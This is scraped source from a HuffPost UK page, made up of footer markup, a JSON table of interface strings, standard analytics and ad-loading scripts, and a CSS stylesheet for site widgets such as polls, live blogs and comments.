height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/static/huffingtonpostcouk-about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="/static/huffpost-uk-contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.buzzfeed.com/about/jobs#job-listings" class="site-footer__link site-footer__corp-link undefined">Work For Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise With Us</a><a href="/static/corrections" class="site-footer__link site-footer__corp-link undefined">Standards And Corrections</a><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/user-agreement-uk" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="/static/huffingtonpostcouk-comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="sp-privacy-btn" class="site-footer__link site-footer__corp-link">Privacy Settings</button><script>
                document.getElementById('sp-privacy-btn').addEventListener('click', function() {
                  if (window._sp_ && window._sp_.gdpr) {
                    window._sp_.gdpr.loadPrivacyManagerModal(1161871, 'purposes');
                  }
                });
              </script><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Politics. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-GB","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} edition","FOLLOW_US":"Follow us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go To Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter sign-up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Learn more here.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See gallery","SEE_MORE":"SEE MORE","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending…","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"TOP VIDEOS","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js"></script><link rel="preload" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=UK-POLITICS","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-MKS3SS7V");
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=238320442863988&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/134214X1597519.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script>

  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
  </script>

<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Zone.d33f9dc287f8bf70c340.css
body_size: 2428
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpal__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__eyebrow svg{margin-right:6px}.huffpal__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpal__title{font-family:bookmania,serif;font-weight:700}.huffpal__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpal__container.pending{min-height:500px}.huffpal__container{background:linear-gradient(180deg,#fff,#feffff 4.7%,#fefffe 8.9%,#fdfefe 12.8%,#fcfefd 16.56%,#fbfdfd 20.37%,#f9fdfc 24.4%,#f8fcfb 28.83%,#f6fcfb 33.84%,#f4fbfa 39.6%,#f1faf8 46.3%,#eff9f7 54.1%,#ecf8f5 63.2%,#e8f7f4 73.76%,#e4f6f2 85.97%,#e0f4f0);margin:0 0 44px;padding:16px}.huffpal__top{display:flex;justify-content:space-between}.huffpal__top__left{align-items:center;color:#2e7061;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__top__left svg{fill:#2e7061;height:12px;width:12px}.huffpal__eyebrow{color:#2e7061}.huffpal__dropdown{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.9375rem;font-weight:800;line-height:1.25rem}.huffpal__dek.empty{margin-bottom:0}.huffpal__trend{margin-bottom:20px}.huffpal__trend__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.3125rem;margin-bottom:12px}.huffpal__trend__desc{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.265625rem}.huffpal__footer{color:#757575;font-family:ProximaNova;font-size:.75rem;font-style:italic;font-weight:400;line-height:.875rem}.huffpal__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:24px;padding:12px 0;text-align:center;width:100%}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.card__embed__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.card__embed__eyebrow svg{margin-right:6px}.card__embed__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .card__embed__title{font-family:bookmania,serif;font-weight:700}.card__embed__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}:root{--embed-height-mobile:initial;--embed-height-desktop:initial}@media(min-width:416px){.card__embed{padding:16px}}@media(max-width:415px){.card__embed .card__embed__header{padding:16px 16px 0}}.card__embed{background-color:#fafafa}.card__embed:not(:last-child){margin:0 0 44px}.card__embed__eyebrow{color:#f83371}.card__embed__dek.empty{margin-bottom:0}.card__embed__content iframe{max-height:var(--embed-height-mobile);min-height:var(--embed-height-mobile)}@media(min-width:768px){.card__embed__content iframe{max-height:var(--embed-height-desktop);min-height:var(--embed-height-desktop)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.live-blog-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.live-blog-widget__eyebrow svg{margin-right:6px}.live-blog-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .live-blog-widget__title{font-family:bookmania,serif;font-weight:700}.live-blog-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.live-blog-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin:0 0 44px;padding:16px}.live-blog-widget__header{margin-bottom:24px;text-align:left}.live-blog-widget__eyebrow{color:#222}.live-blog-widget__eyebrow-dot{background-color:#fe3d2e;border-radius:50%;display:inline-block;height:10px;margin-right:5px;width:10px}.live-blog-widget__eyebrow-dot:after{animation:grow-fade 1s infinite;background-color:#fe3d2e;border-radius:50%;content:"";display:block;height:10px;width:10px}.live-blog-widget__content{display:flex;flex-direction:column;gap:8px}.live-blog-widget__entry{background-color:#fff;border:1px solid #bebebe;display:flex;flex-direction:column;padding:12px}.live-blog-widget__entry-time{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:8px}.live-blog-widget__entry-time .time-ago--not-recent{color:#626262}.live-blog-widget__entry-time .time-ago--recent{color:#fe3d2e}.live-blog-widget__entry-title{color:#222;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;margin-bottom:8px}.live-blog-widget__entry-content{color:#333;display:flex;flex-direction:column;font-family:ProximaNova;font-size:1rem;font-weight:500;justify-content:space-between;line-height:1.375rem}.live-blog-widget__entry-link{text-decoration:none}.live-blog-widget__entry-more{color:#222;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.375rem;margin-left:auto;text-decoration:underline}.live-blog-widget__footer{background-color:#fafafa;border:1px solid #bebebe;display:block;padding:12px 0;position:relative;text-align:center;width:100%}.live-blog-widget__footer-link{color:#333;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-top:8px;position:relative;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.trending-comments__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.trending-comments__eyebrow svg{margin-right:6px}.trending-comments__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .trending-comments__title{font-family:bookmania,serif;font-weight:700}.trending-comments__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.trending-comments{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin-bottom:60px;padding:16px}.trending-comments__header{margin-bottom:24px;text-align:left}.trending-comments__eyebrow{color:#dc2110}.trending-comments__comment,.trending-comments__content{display:flex;flex-direction:column}.trending-comments__comment{background-color:#fff;border:1px solid #bebebe;margin-bottom:8px}.trending-comments__comment__top{padding:16px}.trending-comments__comment__html,.trending-comments__comment__html p{display:inline}.trending-comments__comment__bottom{align-items:center;background:#f5f5f5;color:#626262;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:600;height:27px;justify-content:space-between;padding:0 16px;width:100%}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg{height:11px;width:10px}.trending-comments__comment__replies svg{height:10px;width:12px}.trending-comments__comment__dislikes,.trending-comments__comment__likes,.trending-comments__comment__replies{margin-right:24px}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg,.trending-comments__comment__replies svg{margin-right:4px}.trending-comments__comment__dislikes svg g,.trending-comments__comment__likes svg g,.trending-comments__comment__replies svg g{fill:#626262}.trending-comments__comment__discuss{color:#1d3fc4;text-decoration:underline}.trending-comments__comment__title{font-family:ProximaNova;font-size:.875rem;font-weight:800;line-height:1rem;margin-bottom:16px}.trending-comments__comment__title a{color:#222}.trending-comments__comment__text{font-family:ProximaNova;font-size:.875rem;font-weight:500;line-height:1.0625rem}.trending-comments__comment__attribution{font-style:italic;text-align:end}.trending-comments__comment__see-more{color:#222;cursor:pointer;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-left:4px;text-decoration:underline}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpoll-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpoll-widget__eyebrow svg{margin-right:6px}.huffpoll-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpoll-widget__title{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpoll-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefefe 8.9%,#fefdfe 12.8%,#fefdfe 16.56%,#fdfcfd 20.37%,#fdfbfd 24.4%,#fcfafc 28.83%,#fbf9fc 33.84%,#fbf7fb 39.6%,#faf6fa 46.3%,#f9f4f9 54.1%,#f7f2f8 63.2%,#f6eff6 73.76%,#f4edf5 85.97%,#f3e9f3);margin-bottom:44px;padding:16px}.huffpoll-widget__header{margin-bottom:24px;text-align:left}.huffpoll-widget__eyebrow{color:#921d9b}.huffpoll-widget__content{background-color:#fff;border:2px solid #e1e1e1;display:flex;flex-direction:column;padding:16px}.huffpoll-widget__question{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.4375rem;margin-bottom:16px}.zone--theme-elections .huffpoll-widget__question{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__answers{margin-bottom:16px}.huffpoll-widget__answer{align-items:center;border:2px solid #e1e1e1;color:#333;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;margin-bottom:8px;padding:10px}.huffpoll-widget__answer:hover{cursor:pointer}.huffpoll-widget__answer:last-child{margin-bottom:0}.huffpoll-widget__answer--highest{border:4px solid #921d9b}.huffpoll-widget__answer input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid #767676;color:#fff;cursor:pointer;display:-ms-grid;display:grid;height:1.25rem;margin:0 12px 0 0;transform:translateY(-.075em);width:1.25rem}.huffpoll-widget__answer input[type=checkbox]:before{background-color:#fff;-webkit-clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);content:"";height:13px;transform:scale(0);transform-origin:bottom left;transition:transform .1s ease-in-out;width:13px;-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center}.huffpoll-widget__answer input[type=checkbox]:checked{background-color:#921d9b;border-color:#921d9b}.huffpoll-widget__answer input[type=checkbox]:checked:before{transform:scale(1)}.huffpoll-widget__answer input[type=checkbox]:disabled{cursor:not-allowed}.huffpoll-widget__answer input[type=checkbox]:disabled:checked{background-color:#eaa9ef;border-color:#eaa9ef;color:#222}.huffpoll-widget__answer input[type=checkbox]:disabled:before{background-color:#222}.huffpoll-widget__answer--label{margin-right:auto}.huffpoll-widget__answer--label:hover{cursor:pointer}.huffpoll-widget__answer--percent{color:#333;font-weight:700;margin-left:10px}.huffpoll-widget__button{background-color:#921d9b;border:none;color:#fff;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px;text-align:center}.huffpoll-widget__button:disabled{background-color:#eaa9ef;cursor:not-allowed}.huffpoll-widget--voted .huffpoll-widget__answer,.huffpoll-widget--voted .huffpoll-widget__answer--label{cursor:not-allowed}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.discussion-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.discussion-widget__eyebrow svg{margin-right:6px}.discussion-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .discussion-widget__title{font-family:bookmania,serif;font-weight:700}.discussion-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.discussion-widget{border:2px solid #e1e1e1;padding:24px}.discussion-widget:not(:last-child){margin:0 0 44px}.discussion-widget__eyebrow{color:#2e7061}.discussion-widget__dek.empty{margin-bottom:0}.discussion-widget__bottom{display:flex;flex-direction:row;justify-content:space-between;min-height:40px}.discussion-widget__replies{color:#626262;font-family:ProximaNova;font-size:1rem;font-weight:700;margin:auto 0 auto 24px;position:relative;text-decoration:none;white-space:nowrap}.discussion-widget__replies svg{height:14px;fill:#626262;position:relative;top:1px}.discussion-widget__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;height:40px;min-width:166px;padding:12px 0;text-align:center;width:313px}.discussion-widget__comments.hidden{display:none}@media(max-width:400px){.discussion-widget .discussion-widget__see-more{width:100%}.discussion-widget .discussion-widget__bottom{flex-direction:column}.discussion-widget .discussion-widget__replies{margin:16px auto 0}}.right-container .discussion-widget .discussion-widget{padding:12px}.right-container .discussion-widget .discussion-widget__see-more{width:100%}.right-container .discussion-widget .discussion-widget__bottom{flex-direction:column}.right-container .discussion-widget .discussion-widget__replies{margin:16px auto 0}

